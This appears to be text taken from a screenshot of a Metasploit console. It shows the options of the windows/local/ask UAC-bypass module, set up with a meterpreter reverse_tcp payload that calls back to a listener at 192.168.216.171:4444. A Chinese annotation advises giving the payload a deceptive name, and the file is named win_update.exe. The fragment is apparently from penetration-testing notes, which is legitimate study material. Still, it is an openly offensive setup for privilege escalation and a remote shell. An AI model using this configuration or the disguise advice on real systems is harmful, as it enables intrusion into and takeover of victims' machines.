 msf6 exploit(windows/local/ask) > show options
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
FILENAME win_update.exe no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION 1 yes The session to run this module on
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
绕过UAC的payload，名字
要具有迷惑性
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 192.168.216.171 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows